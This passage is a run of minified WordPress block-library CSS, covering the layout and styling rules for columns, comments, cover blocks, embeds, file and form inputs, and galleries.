(min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 